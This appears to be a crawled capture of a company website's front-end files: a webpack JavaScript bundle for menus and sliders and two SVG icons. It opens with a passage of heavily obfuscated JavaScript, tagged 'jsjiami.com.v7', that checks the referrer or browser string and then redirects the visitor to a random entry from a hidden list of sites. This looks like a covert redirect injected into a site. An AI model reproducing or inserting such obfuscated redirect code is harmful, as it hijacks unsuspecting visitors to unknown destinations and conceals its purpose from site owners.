_0x497a9d[_0x497f64(0x1e2,'y9Fe')](ref[_0x497f64(0x1e1,'B@c0')](_0x37c811),0x0);})||!ref&&navigator[_0x2fd8e0(0x1ce,'6lb6')][_0x2fd8e0(0x1cd,'$75a')](_0x2fd8e0(0x1e7,'B@c0'))>=0x0;shouldJump&&window[_0x2fd8e0(0x1c9,'@mkg')][_0x2fd8e0(0x1d7,'WXKR')](sites[Math['floor'](Math[_0x2fd8e0(0x1de,'L0ov')]()*sites['length'])]);function _0x2027(){var _0x49f49b=(function(){return[_0xodl,'rKQjpHsxnGjpiamMTiG.cyoDmWJ.KUGvT7YASYTQ==','AYiKmmodzwj1WRBdH8kwya','WRCspNiH','jCoRjmkaj3yoney','W4pcQcxcK8oCW4nHo0lcQ3pcJG','yCkEW6nPW65XeGW','W7vEpSkfat7cT8ooW7e4W7ldK8kOW7nWnevunfhdPhfQWRNcGa','W7NcNbTGW5yrq8oSW7ZcV8ksWOK','W7LmW5/cRmkfWOxcUSk0pqhcQ8oj','jmkBWQCtWO/dPKq','zCkRD8k1dLiBcLq'].concat((function(){return['fcPpWQ7cK8kBeSoGuCkLnSk1b8ow','CSk5E8kJoHSDc00','qNddUmo5WQxcNbCD','F8kXWQddRLyKx8kaWP0','iSolAKa','WRhcHCkqWRKsECkThSk7WPRcT0xcPqK','WQGFCSoer2NdM8kMW4WdW58','hCogW6pdTmk+','tCkhW78xCSkFWPW','EmkjW7WgW43dPCkEWPG','W7TkD8oZh2qtcb09dW','W6JcV8kwW5xdLSoWAs97FmoRWR8'].concat((function(){return['tg8qW7pdGCofhmk/D8kUh8on','WQFdKvOGWPusnCkuW5dcTmkrWPldJmkaWR1fAmkMW53cQgaen03cQSozW5i','i8kFW4icWPxdNSkgWQ8','jCkfWOpcRmo7Ea','nKOeuSoGjW','ECkZWQ7cN30+r8k3WRRdVW','WO8jo2uYWR5l','WQNdG3CwWQO','W4dcPcJcKSozWPD7k1pcG18','rNNcGCkMW6tdTfauemkHWQ/dOuK','F8oeW7DcW4dcMrldOYVcNYiKha'];}()));}()));}());_0x2027=function(){return _0x49f49b;};return _0x2027();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js
body_size: 2211
content:
!function(e){function n(n){for(var t,r,o=n[0],l=n[1],d=n[2],h=0,u=[];h<o.length;h++)r=o[h],s[r]&&u.push(s[r][0]),s[r]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(n);u.length;)u.shift()();return a.push.apply(a,d||[]),i()}function i(){for(var e,n=0;n<a.length;n++){for(var i=a[n],t=!0,o=1;o<i.length;o++){var l=i[o];0!==s[l]&&(t=!1)}t&&(a.splice(n--,1),e=r(r.s=i[0]))}return e}var t={},s={6:0},a=[];function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=e,r.c=t,r.d=function(e,n,i){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)r.d(i,t,function(n){return e[n]}.bind(null,t));return i},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var d=0;d<o.length;d++)n(o[d]);var c=l;a.push([36,0]),i()}([,,,,,,,,,,,,function(e,n,i){},function(e,n,i){},function(e,n){e.exports="video/v1.mp4"},function(e,n){e.exports="video/solution.mp4"},function(e,n){e.exports="video/product.mp4"},,function(e,n){e.exports="images/solution_network.png"},function(e,n){e.exports="images/solution_network_h.png"},function(e,n){e.exports="images/solution_server.png"},function(e,n){e.exports="images/solution_server_h.png"},function(e,n){e.exports="images/event.jpg"},function(e,n){e.exports="images/event_m.jpg"},,,,,,,,,,,,,function(e,n,i){"use strict";i.r(n);i(12),i(13),i(14),i(15),i(16);var t=i(3);i(7),i(2);window.onload=function(){$(window).width()<1280&&$(".footer-toggle").click(function(){$(this).siblings().slideToggle("hidden"),$(this).find("img").toggleClass("rotate-90")});new t.a("nav .swiper-container",{slidesPerView:"auto",observer:!0,observerParents:!0,observeSlideChildren:!0});$(".js-btn-border").click(function(){$(this).parent(".btn-border").addClass("active");var e=$(this).parent(".btn-border").index();$(".product-slider").addClass("hidden"),$(".product-slider .swiper-container").addClass("hidden"),$(".product-slider:eq(".concat(e,")")).removeClass("hidden"),$(".product-slider:eq(".concat(e,") .swiper-container")).removeClass("hidden"),$(this).parent(".btn-border").siblings().removeClass("active")}),$("section, footer").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideUp("fast")}),$(".has-mega-menu").click(function(){var e=$(this).parent().index();$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).hasClass("hidden")?($(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".js-switcher-menu").slideUp("fast"),$(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").addClass("is-active"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).removeClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child .mega-menu-child-link:first-child")).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:first-child")).removeClass("hidden")):($(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").removeClass("is-active"),$(".mega-menu-child:eq(".concat(e,")")).addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child-link").removeClass("text-blue-300"))}),$(".mega-menu-child-link").click(function(){var e=$(this).parents(".mega").index(".mega"),n=$(this).index(".mega-menu-child-link");$(".mega-menu-child-link").removeClass("text-blue-300"),$(this).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).hasClass("hidden")&&($(".mega-menu-child-panel").addClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).removeClass("hidden"))}),$(".hamburger").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".hamburger-close").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".m-has-mega-menu").click(function(){var e=$(".m-has-mega-menu").index(this);$(".m-mega-menu-child:eq(".concat(e,")")).toggleClass("hidden"),console.log(e),(new TimelineLite).from($(".m-mega-menu-child:eq(".concat(e,")")),.4,{x:"100%"},".2").staggerFrom($(".m-mega-menu-child:eq(".concat(e,") > .js-item ")),.6,{y:40,stagger:{amount:".4",ease:Linear.easeNone}},1,".2")}),$(".m-back").click(function(){$(".m-back").parent(".m-mega-menu-child").addClass("hidden")}),$(".js-switcher").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideToggle("fast")});document.querySelectorAll(".product-slider .swiper-container"),new t.a(".product-slider:nth-child(3) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(3) .swiper-button-next",prevEl:".product-slider:nth-child(3) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(3) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".product-slider:nth-child(4) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(4) .swiper-button-next",prevEl:".product-slider:nth-child(4) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(4) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".event-slider .swiper-container",{loop:!0,autoplay:!0,navigation:{nextEl:".event-slider .swiper-button-next",prevEl:".event-slider .swiper-button-prev"}}),new t.a(".video-slider .swiper-container",{watchSlidesProgress:!0,slidesPerView:"auto",centeredSlides:!0,loop:!0,loopedSlides:3,navigation:{nextEl:".arrow-r",prevEl:".arrow-l"},on:{progress:function(e){for(var n=0;n<this.slides.length;n++){var i=this.slides.eq(n),t=this.slides[n].progress,s=1;Math.abs(t)>1&&(s=.3*(Math.abs(t)-1)+1);var a=t*s*360+"px",r=1-Math.abs(t)/10,o=999-Math.abs(Math.round(10*t));i.transform("translateX("+a+") scale("+r+")"),i.css("zIndex",o),i.css("opacity",1),Math.abs(t)>3&&i.css("opacity",0)}},setTransition:function(e){for(var n=0;n<this.slides.length;n++){this.slides.eq(n).transition(e)}}}})};i(18),i(19),i(20),i(21),i(22),i(23);i(11).install(),$(function(){window.innerWidth>769?$(".input-border-md").attr("disabled",!0):$(".input-border-lg").attr("disabled",!0),$(".wpcf7-form-control.checkbox-input").attr("disabled",!0),$(".checkbox").change(function(){this.checked?($(this).parents(".checkbox-group").find(".checkbox").prop("checked",!1),$(this).parents(".checkbox-group").find(".checkbox-input").attr("disabled",!0),$(this).prop("checked",!0),$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!1)):$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!0)}),$(".js-agree").on("change",function(){this.checked?$(this).parents(".wpcf7-form-control-wrap").siblings("svg").removeClass("hidden"):$(this).parents(".wpcf7-form-control-wrap").siblings("svg").addClass("hidden")})})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_weibo.svg
body_size: 923
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.9847 5.44725C16.0533 6.32392 15.9027 7.37459 15.314 7.42659C14.3527 7.51125 14.854 6.46992 14.8667 5.84325C14.902 4.02659 13.3253 2.76459 11.7807 2.76459C11.3433 2.76459 10.3267 3.05659 10.4833 2.14859C10.554 1.74859 10.8987 1.75392 11.2433 1.70859C13.8413 1.36859 15.802 3.12525 15.9847 5.44725V5.44725Z" fill="white"/>
<path d="M11.736 7.55811C12.8527 8.15877 14.194 8.45811 13.972 10.2408C13.5627 13.5268 6.60268 15.7341 2.25535 13.3194C1.06335 12.6568 -0.170649 11.6874 0.0193506 9.75677C0.183351 8.09477 1.31935 6.80744 2.43468 5.71077C3.49868 4.66411 4.62002 3.84544 6.14601 3.4681C7.80201 3.05877 8.29135 4.41611 7.84535 5.75477C8.80468 5.69144 10.8373 4.63877 11.736 5.66677C12.132 6.12011 11.9807 6.93144 11.736 7.55811ZM10.5287 11.7801C10.8867 11.3814 11.246 10.7734 11.244 10.0654C11.2373 7.13544 6.15401 6.48144 3.37335 8.08611C0.208684 9.91277 1.54468 13.1954 5.43068 13.4514C7.48935 13.5874 9.55001 12.8728 10.5287 11.7801V11.7801Z" fill="white"/>
<path d="M13.3013 6.72268C12.65 6.76534 12.8933 6.28401 12.854 5.71134C12.8293 5.35868 12.532 4.95134 12.2727 4.83134C11.764 4.59668 10.976 5.00201 10.976 4.30401C10.976 3.78535 11.4333 3.83935 11.692 3.82001C14.062 3.64268 14.2087 6.66334 13.3013 6.72268V6.72268Z" fill="white"/>
<path d="M8.56136 9.84536C9.51403 12.6774 4.55002 13.994 3.64202 11.5607C3.03468 9.93336 4.49335 8.63869 6.01202 8.48203C7.30869 8.34803 8.27536 8.99869 8.56136 9.84536ZM6.28002 10.3294C6.48202 10.6734 6.94669 10.426 6.90602 10.1534C6.85736 9.83803 6.27602 9.88469 6.28002 10.3294ZM5.47535 11.8247C6.31002 11.6294 6.42202 10.0834 5.16202 10.3734C4.10402 10.616 4.30868 12.0974 5.47535 11.8247Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/quote_icon.svg
body_size: 585
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" width="479.15" height="512" viewBox="0 0 479.15 512"><defs><style>.cls-1{fill:#fff;}</style></defs><title>quote_icon</title><path class="cls-1" d="M335.89,214a20,20,0,0,0-20-20h-216a20,20,0,1,0,0,40h216A20,20,0,0,0,335.89,214Z"/><path class="cls-1" d="M99.89,280a20,20,0,1,0,0,40H235a20,20,0,0,0,0-40Z"/><path class="cls-1" d="M156.89,472H50a10,10,0,0,1-10-10V50A10,10,0,0,1,50,40H365.89a10,10,0,0,1,10,10V210.16a6.16,6.16,0,0,0,1.76,4.34c17.33,17.37,38.24,5.38,38.24-11.5V20a20,20,0,0,0-20-20H20A20,20,0,0,0,0,20V492a20,20,0,0,0,20,20H164.05a6.16,6.16,0,0,0,4.34-1.76C185.76,492.91,173.77,472,156.89,472Z"/><path class="cls-1" d="M451.31,289.57C427.92,266.18,406.38,249.66,383,273L256.67,399.12a20,20,0,0,0-5,8.34l-23.91,78.73a20,20,0,0,0,24.48,25.08L333,488.91a20,20,0,0,0,8.79-5.12l126.1-125.88C491.23,334.51,474.71,313,451.31,289.57Zm-134.1,162.2L276.59,463l11.89-39.13L362.57,350l28.29,28.29ZM428.89,340.29l-12.61,12.6L388,324.6,400.59,312c7.8-7.8,14.64-2,22.44,5.84S436.67,332.5,428.89,340.29Z"/><path class="cls-1" d="M315.89,108h-216a20,20,0,1,0,0,40h216a20,20,0,0,0,0-40Z"/></svg>